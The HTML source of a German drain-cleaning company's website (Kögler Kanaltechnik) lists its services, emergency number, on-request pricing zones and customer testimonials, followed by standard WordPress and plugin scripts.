						<label class="screen-reader-text" for="s">Suchen nach:</label>
						<input type="text" name="s" placeholder="" class="et_pb_s" />
						<input type="hidden" name="et_pb_searchform_submit" value="et_search_proccess" />
						
						<input type="hidden" name="et_pb_include_posts" value="yes" />
						<input type="hidden" name="et_pb_include_pages" value="yes" />
						<input type="submit" value="Suche" class="et_pb_searchsubmit">
					</div>
				</form>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><div style="background-color: #ffffff; padding: 10px;">
<h3><span style="color: #0101ab;"><b>KÖGLER KANALTECHNIK</b></span></h3>
<h4>Eschborn</h4>
<h3>24 Std. Notdienst</h3>
</div>
<div style="background-color: #0101ab; padding: 10px; color: #ffffff;">
<h3 style="color: #ffffff; line-height: 1.2em;"><b>06196-2048606*</b></h3>
<p>*Kostenlose Rufumleitung zum Firmensitz in Aßlar</p>
</div></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><div style="background-color: #0101ab; padding: 10px;">
<h1 style="color: #ffffff; line-height: 1.2em;"><i>Immer in Ihrer Nähe!</i></h1>
</div>
</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_hover_enabled et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_no_arrows et_pb_slider_with_overlay">
				
				
				<div class="et_pb_slides">
								<div class="et_pb_slide et_pb_media_alignment_center et_pb_bg_layout_light et_pb_post_slide-380" >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://koegler-rohrreinigung.de/neukundenaktion/">NEUKUNDEN AKTION!!!</a></h2>
								<div class="et_pb_slide_content ">
									<div>In Verbindung mit einer Rohr­reinigung erhalten Sie einekosten­lose TV-Kanal­untersuchung Das Angebot gilt bis zum 31. März 2019</div>								</div>
																				</div> <!-- .et_pb_slide_description -->
											</div>
				</div> <!-- .et_pb_container -->
			</div> <!-- .et_pb_slide -->
		
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="Preise" class="et_pb_section et_pb_section_16 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;"><span style="color: #ffffff;">Unsere Preise - Immer in Ihrer Nähe!</span></h2></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				<span class="et_pb_image_wrap "><img decoding="async" src="https://koegler-rohrreinigung.de//wp-content/uploads/2016/03/Koegler_Hausgrafik.jpg" alt="" title="" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9 et_animated et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><div id="z1">
<p><b style="color: #ffffff; font-size: 26px;">Zone 1<br /></b><b style="color: #ffffff; font-size: 26px;">auf Anfrage</b></p>
<h3 style="color: #ffffff;">Sanitär- / Geräteanschluss</h3>
<p>mehr Informationen</p>
</div></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_10 et_animated et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><div id="z2">
<p><b style="color: #ffffff; font-size: 26px;">Zone 2<br /></b><b style="color: #ffffff; font-size: 26px;">auf Anfrage</b></p>
<h3 style="color: #ffffff; line-height: 1.2em;">Nebenleitung zur Fallleitung</h3>
</h3>
<p>mehr Informationen</p>
</div></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_11 et_animated et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><div id="z3">
<h1 style="color: #ffffff; line-height: 1.2em;"><b> Zone 3<br /></b><b style="font-size: 26px;"> auf Anfrage</b></h1>
<h3 style="color: #ffffff;"> Fallleitung<br /> zur Hauptleitung</h3>
<h3 style="color: #ffffff;"><span style="font-size: 14px; color: #666666;">  mehr Informationen</span></h3>
</div></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_12 et_animated et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><div id="z4">
<h1 style="color: #ffffff; line-height: 1.2em;"><b>Zone 4  <br />auf Anfrage</b></h1>
<h3 style="color: #ffffff;">Hauptleitung<br />zum öffentlichen Straßennetz</h3>
<p>mehr Informationen</p>
<p><span style="color: #ff6ae5;"></span></p>
</div></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_17 et_pb_with_background et_pb_inner_shadow et_pb_fullwidth_section et_section_regular" >
				
				
				
				
					<div class="et_pb_module et_pb_fullwidth_portfolio et_pb_fullwidth_portfolio_1 et_pb_bg_layout_dark et_pb_fullwidth_portfolio_carousel" data-auto-rotate="on" data-auto-rotate-speed="7000">
				
				
				<h2 class="et_pb_portfolio_title">Leistungen</h2>
				<div class="et_pb_portfolio_items clearfix" data-portfolio-columns="">
									<div id="post-207" class="et_pb_portfolio_item et_pb_grid_item et_pb_fullwidth_portfolio_item_1_0 post-207 project type-project status-publish has-post-thumbnail hentry project_category-kanal">
										<div class="et_pb_portfolio_image landscape">
							<img decoding="async" src="https://koegler-rohrreinigung.de/wp-content/uploads/2016/03/Rohr_und_Kanalreinigung.jpg" alt="Rohr- und Kanalreinigung" srcset="https://koegler-rohrreinigung.de/wp-content/uploads/2016/03/Rohr_und_Kanalreinigung.jpg 479w, https://koegler-rohrreinigung.de/wp-content/uploads/2016/03/Rohr_und_Kanalreinigung.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />							<div class="meta">
							<a href="https://koegler-rohrreinigung.de/project/rohr-und-kanalreinigung/">
								<span class="et_overlay"></span><h3 class="et_pb_module_header">Rohr- und Kanalreinigung</h3><p class="post-meta et_multi_view_hidden">01.04.2016</p>								</a>
							</div>
						</div>
								</div>
								<div id="post-200" class="et_pb_portfolio_item et_pb_grid_item et_pb_fullwidth_portfolio_item_1_1 post-200 project type-project status-publish has-post-thumbnail hentry project_category-kanal">
										<div class="et_pb_portfolio_image landscape">
							<img decoding="async" src="https://koegler-rohrreinigung.de/wp-content/uploads/2016/03/Rohr_und_Kanaluntersuchung.jpg" alt="Rohr- und Kanaluntersuchung" srcset="https://koegler-rohrreinigung.de/wp-content/uploads/2016/03/Rohr_und_Kanaluntersuchung.jpg 479w, https://koegler-rohrreinigung.de/wp-content/uploads/2016/03/Rohr_und_Kanaluntersuchung.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />							<div class="meta">
							<a href="https://koegler-rohrreinigung.de/project/rohr-und-kanaluntersuchung/">
								<span class="et_overlay"></span><h3 class="et_pb_module_header">Rohr- und Kanaluntersuchung</h3><p class="post-meta et_multi_view_hidden">01.03.2016</p>								</a>
							</div>
						</div>
								</div>
								<div id="post-209" class="et_pb_portfolio_item et_pb_grid_item et_pb_fullwidth_portfolio_item_1_2 post-209 project type-project status-publish has-post-thumbnail hentry project_category-kanal">
										<div class="et_pb_portfolio_image landscape">
							<img decoding="async" src="https://koegler-rohrreinigung.de/wp-content/uploads/2016/03/Rohr_und_Kanalsanierung.jpg" alt="Rohr- und Kanalsanierung" srcset="https://koegler-rohrreinigung.de/wp-content/uploads/2016/03/Rohr_und_Kanalsanierung.jpg 479w, https://koegler-rohrreinigung.de/wp-content/uploads/2016/03/Rohr_und_Kanalsanierung.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />							<div class="meta">
							<a href="https://koegler-rohrreinigung.de/project/rohr-und-kanalsanierung/">
								<span class="et_overlay"></span><h3 class="et_pb_module_header">Rohr- und Kanalsanierung</h3><p class="post-meta et_multi_view_hidden">01.03.2016</p>								</a>
							</div>
						</div>
								</div>
								<div id="post-214" class="et_pb_portfolio_item et_pb_grid_item et_pb_fullwidth_portfolio_item_1_3 post-214 project type-project status-publish has-post-thumbnail hentry project_category-kanal">
										<div class="et_pb_portfolio_image landscape">
							<img decoding="async" src="https://koegler-rohrreinigung.de/wp-content/uploads/2016/03/Gutachtenerstellung.jpg" alt="Gutachtenerstellung" srcset="https://koegler-rohrreinigung.de/wp-content/uploads/2016/03/Gutachtenerstellung.jpg 479w, https://koegler-rohrreinigung.de/wp-content/uploads/2016/03/Gutachtenerstellung.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />							<div class="meta">
							<a href="https://koegler-rohrreinigung.de/project/gutachtenerstellung/">
								<span class="et_overlay"></span><h3 class="et_pb_module_header">Gutachtenerstellung</h3><p class="post-meta et_multi_view_hidden">01.03.2016</p>								</a>
							</div>
						</div>
								</div>
								<div id="post-211" class="et_pb_portfolio_item et_pb_grid_item et_pb_fullwidth_portfolio_item_1_4 post-211 project type-project status-publish has-post-thumbnail hentry project_category-kanal">
										<div class="et_pb_portfolio_image landscape">
							<img decoding="async" src="https://koegler-rohrreinigung.de/wp-content/uploads/2019/12/Dichtigkeitsprüfung.jpg" alt="Dichtigkeitsprüfung" srcset="https://koegler-rohrreinigung.de/wp-content/uploads/2019/12/Dichtigkeitsprüfung.jpg 479w, https://koegler-rohrreinigung.de/wp-content/uploads/2019/12/Dichtigkeitsprüfung.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />							<div class="meta">
							<a href="https://koegler-rohrreinigung.de/project/dichtigkeitspruefung/">
								<span class="et_overlay"></span><h3 class="et_pb_module_header">Dichtigkeitsprüfung</h3><p class="post-meta et_multi_view_hidden">01.03.2016</p>								</a>
							</div>
						</div>
								</div>
				
				</div><!-- .et_pb_portfolio_items -->
			</div> <!-- .et_pb_fullwidth_portfolio -->
				
				
			</div> <!-- .et_pb_section --><div id="Referenzen" class="et_pb_section et_pb_section_19 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_testimonial et_pb_testimonial_4 clearfix  et_pb_text_align_left et_pb_bg_layout_light et_pb_icon_off et_pb_testimonial_no_image">
				
				
				<div style="background-image:url(https://koegler-rohrreinigung.de//wp-content/uploads/2016/02/avatar-1299805_640-1.png)" class="et_pb_testimonial_portrait"></div>
				<div class="et_pb_testimonial_description">
					<div class="et_pb_testimonial_description_inner"><div class="et_pb_testimonial_content"><p>Unser WC war an einem Sonntagnachmittag verstopft und wir haben uns an diese Firma gewandt. Der Monteur war wie vereinbart da und begann seine Arbeit routiniert und kompetent. Alles zu einem fairem Preis. Weiter so.</p></div></div> <!-- .et_pb_testimonial_description_inner -->
					<span class="et_pb_testimonial_author"><a href="#" >Kundenfeedback 1</a></span>
					<p class="et_pb_testimonial_meta"><span class="et_pb_testimonial_position">Margret M. (Eigentümerin) am 11.04.2020</span></p>
				</div> <!-- .et_pb_testimonial_description -->
			</div> <!-- .et_pb_testimonial -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_testimonial et_pb_testimonial_5 clearfix  et_pb_text_align_left et_pb_bg_layout_light et_pb_icon_off et_pb_testimonial_no_image">
				
				
				<div style="background-image:url(https://koegler-rohrreinigung.de//wp-content/uploads/2016/02/avatar-1299805_640-1.png)" class="et_pb_testimonial_portrait"></div>
				<div class="et_pb_testimonial_description">
					<div class="et_pb_testimonial_description_inner"><div class="et_pb_testimonial_content"><p>Bei starkem Regen kam jede Menge Wasser aus dem Bodenablauf im Keller. Die Hauptleitung war verstopft. Die Firma Kögler Kanaltechnik hat uns vorab über die Preis informiert. Preis/Leistung gut und transparent. Danke für die tolle Hilfe!</p></div></div> <!-- .et_pb_testimonial_description_inner -->
					<span class="et_pb_testimonial_author"><a href="#" >Kundenfeedback 2</a></span>
					<p class="et_pb_testimonial_meta"><span class="et_pb_testimonial_position">Rudolf B. (Eigentümer) am 04.06.2020</span></p>
				</div> <!-- .et_pb_testimonial_description -->
			</div> <!-- .et_pb_testimonial -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_testimonial et_pb_testimonial_6 clearfix  et_pb_text_align_left et_pb_bg_layout_light et_pb_icon_off et_pb_testimonial_no_image">
				
				
				<div style="background-image:url(https://koegler-rohrreinigung.de//wp-content/uploads/2016/02/avatar-1299805_640-1.png)" class="et_pb_testimonial_portrait"></div>
				<div class="et_pb_testimonial_description">
					<div class="et_pb_testimonial_description_inner"><div class="et_pb_testimonial_content"><p>Die Kunden-WCs waren (wieder) verstopft. Diesmal habe ich diese Firma mit der Rohrreinigung beauftragt. Mit einer Kamera war die Ursache durch Wurzeleinwuchs in der Grundleitung gut erkennbar! Der Monteur hat alle Wurzeln mit einer Fräse beseitigt.</p></div></div> <!-- .et_pb_testimonial_description_inner -->
					<span class="et_pb_testimonial_author"><a href="#" >Kundenfeedback 3</a></span>
					<p class="et_pb_testimonial_meta"><span class="et_pb_testimonial_position">Mike B. (Unternehmer) am 16.08.2020</span></p>
				</div> <!-- .et_pb_testimonial_description -->
			</div> <!-- .et_pb_testimonial -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_testimonial et_pb_testimonial_7 clearfix  et_pb_text_align_left et_pb_bg_layout_light et_pb_icon_off et_pb_testimonial_no_image">
				
				
				<div style="background-image:url(https://koegler-rohrreinigung.de//wp-content/uploads/2016/02/avatar-1299805_640-1.png)" class="et_pb_testimonial_portrait"></div>
				<div class="et_pb_testimonial_description">
					<div class="et_pb_testimonial_description_inner"><div class="et_pb_testimonial_content"><p>Nach Empfehlung eines Heizung- Sanitärfachbetriebs bestellten wir die Firma Kögler Kanaltechnik zu uns. Absolut zu empfehlen.<br />
Pünktlich und die Arbeitsstelle war tip-top sauber.<br />
Danke!!</p></div></div> <!-- .et_pb_testimonial_description_inner -->
					<span class="et_pb_testimonial_author"><a href="#" >Kundenfeedback 4</a></span>
					<p class="et_pb_testimonial_meta"><span class="et_pb_testimonial_position">Gerd E.  (Eigentümer) am 27.11.2020</span></p>
				</div> <!-- .et_pb_testimonial_description -->
			</div> <!-- .et_pb_testimonial -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_21 et_pb_with_background et_pb_fullwidth_section et_section_regular" >
				
				
				
				
					
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_23 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_2">
				
				
				<div class="et_pb_code_inner"><a style="color: #666666;" href="https://koegler-rohrreinigung.de//impressum-einzugsgebiet/">Impressum</a> <span style="color: #1F1F1F;"> > </span> <a style="color: #666666;" href="https://koegler-rohrreinigung.de//datenschutzerklaerung-einzugsgebiet/">Datenschutzerklärung</a></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_code et_pb_code_3">
				
				
				<div class="et_pb_code_inner">Copyright © 2015 - 2016 <b>Kögler Kanaltechnik</b> <span style="color: #1F1F1F;"> > </span> <a href="https://www.facebook.com/K%C3%B6gler-Kanaltechnik-1008459519261182/?fref=ts" target="_blank" rel="noopener noreferrer"><b>Facebook</b></a> <span style="color: #1F1F1F;"> > </span> <a href="https://plus.google.com/b/104141647849026419966/104141647849026419966/posts?gmbpt=true&pageId=104141647849026419966" target="_blank" rel="noopener noreferrer"><b>Google+</b></a></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	</div> <!-- #page-container -->

	


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koegler/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"borlabs-cookie-core":"https://koegler-rohrreinigung.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.20"}}
</script>
<script type="module" src="https://koegler-rohrreinigung.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.20" id="borlabs-cookie-core-js-module" data-cfasync="false" data-no-minify="1" data-no-optimize="1"></script>
<script type="module" src="https://koegler-rohrreinigung.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-legacy-backward-compatibility.min.js?ver=3.3.20" id="borlabs-cookie-legacy-backward-compatibility-js-module"></script>
	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_1","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_2","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_3","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_4","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_10004","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_10005","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_10006","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_10007","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_9","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_10","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_11","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_12","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				var et_link_options_data = [{"class":"et_pb_fullwidth_slider_10000","url":"#preise","target":"_self"},{"class":"et_pb_text_1","url":"https:\/\/koegler-rohrreinigung.de\/kontaktformular\/","target":"_self"},{"class":"et_pb_text_2","url":"https:\/\/koegler-rohrreinigung.de\/kontaktformular\/","target":"_self"},{"class":"et_pb_text_3","url":"https:\/\/koegler-rohrreinigung.de\/kontaktformular\/","target":"_self"},{"class":"et_pb_text_4","url":"https:\/\/koegler-rohrreinigung.de\/kontaktformular\/","target":"_self"},{"class":"et_pb_fullwidth_slider_10001","url":"#preise","target":"_self"},{"class":"et_pb_text_10004","url":"https:\/\/koegler-rohrreinigung.de\/kontaktformular\/","target":"_self"},{"class":"et_pb_text_10005","url":"https:\/\/koegler-rohrreinigung.de\/kontaktformular\/","target":"_self"},{"class":"et_pb_text_10006","url":"https:\/\/koegler-rohrreinigung.de\/kontaktformular\/","target":"_self"},{"class":"et_pb_text_10007","url":"https:\/\/koegler-rohrreinigung.de\/kontaktformular\/","target":"_self"},{"class":"et_pb_fullwidth_slider_0","url":"#preise","target":"_self"},{"class":"et_pb_text_9","url":"https:\/\/koegler-rohrreinigung.de\/kontaktformular\/","target":"_self"},{"class":"et_pb_text_10","url":"https:\/\/koegler-rohrreinigung.de\/kontaktformular\/","target":"_self"},{"class":"et_pb_text_11","url":"https:\/\/koegler-rohrreinigung.de\/kontaktformular\/","target":"_self"},{"class":"et_pb_text_12","url":"https:\/\/koegler-rohrreinigung.de\/kontaktformular\/","target":"_self"}];
			</script>
	<!--googleoff: all--><div data-nosnippet data-borlabs-cookie-consent-required='true' id='BorlabsCookieBox'></div><div id='BorlabsCookieWidget' class='brlbs-cmpnt-container'></div><!--googleon: all--><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800 10220333" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#009900;" onclick='return gtag_report_conversion("tel:0800 10220333");'><span>Call Now Button</span></a><script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/koegler-rohrreinigung.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Vorherige","next":"N\u00e4chste"};
var et_pb_custom = {"ajaxurl":"https://koegler-rohrreinigung.de/wp-admin/admin-ajax.php","images_uri":"https://koegler-rohrreinigung.de/wp-content/themes/Divi/images","builder_images_uri":"https://koegler-rohrreinigung.de/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"5890828af6","subscription_failed":"Bitte \u00fcberpr\u00fcfen Sie die Felder unten aus, um sicherzustellen, dass Sie die richtigen Informationen eingegeben.","et_ab_log_nonce":"13bc02142d","fill_message":"Bitte f\u00fcllen Sie die folgenden Felder aus:","contact_error_message":"Bitte folgende Fehler beheben:","invalid":"Ung\u00fcltige E-Mail","captcha":"Captcha","prev":"Vorherige","previous":"Vorherige","next":"Weiter","wrong_captcha":"Sie haben die falsche Zahl im Captcha eingegeben.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"893","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [".et_pb_fullwidth_slider_10000",".et_pb_fullwidth_slider_10000",".et_pb_fullwidth_slider_10000",".et_pb_post_slider_10000",".et_pb_post_slider_10000",".et_pb_post_slider_10000",".et_pb_fullwidth_slider_10001",".et_pb_fullwidth_slider_10001",".et_pb_fullwidth_slider_10001",".et_pb_fullwidth_slider_0",".et_pb_fullwidth_slider_0",".et_pb_fullwidth_slider_0",".et_pb_post_slider_0",".et_pb_post_slider_0",".et_pb_post_slider_0"];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-content/themes/Divi/js/custom.unified.js?ver=4.5.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-content/themes/Divi/core/admin/js/common.js?ver=4.5.3" id="et-core-common-js"></script>
<script data-borlabs-cookie-script-blocker-handle="google-recaptcha" data-borlabs-cookie-script-blocker-id="contact-form-seven-recaptcha" type="text/template" data-borlabs-cookie-script-blocker-src="https://www.google.com/recaptcha/api.js?render=6LcVmcoUAAAAAMb96gVTLq2IVxKaBYHB2sW2bNB5&amp;ver=3.0" id="google-recaptcha-js"></script><script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script data-borlabs-cookie-script-blocker-handle="wpcf7-recaptcha" data-borlabs-cookie-script-blocker-id="contact-form-seven-recaptcha" type="text/template" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVmcoUAAAAAMb96gVTLq2IVxKaBYHB2sW2bNB5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script><script data-borlabs-cookie-script-blocker-handle="wpcf7-recaptcha" data-borlabs-cookie-script-blocker-id="contact-form-seven-recaptcha" type="text/template" data-borlabs-cookie-script-blocker-src="https://koegler-rohrreinigung.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script><script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https://get.adobe.com/flashplayer/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch 